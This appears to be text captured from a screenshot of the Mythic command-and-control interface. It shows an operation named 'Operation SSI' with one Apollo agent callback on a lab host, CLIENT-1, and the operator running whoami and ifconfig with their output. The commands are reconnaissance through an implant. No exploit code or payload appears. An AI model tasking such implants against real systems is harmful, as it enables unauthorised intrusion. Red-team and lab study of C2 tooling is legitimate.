 https://192.168.125.60:7443/new/callbacks 150%
Operation SSI
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
3 192.168.125.30 CLIENT-1 j.smith CLIENT-1 6088 6 seconds payload/agent apollo
CALLBACK: 3
[Tue Apr 15 2025 01:17 PM] / T-3 / mythic_admin / C-3 / apollo /
whoami
1 Local Identity: CLIENT-1\j.smith
2 Impersonation Identity: CLIENT-1\j.smith
[Tue Apr 15 2025 01:18 PM] / T-4 / mythic_admin / C-3 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6
Up Ethernet0 192.168.125.30 192.168.125.2 192.168.125.2 fe80::969e:cf49:d1e
Up Loopback Pseudo-Interfa 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2%1,fec0:0:0:ffff::3%1 ::1
Task an agent...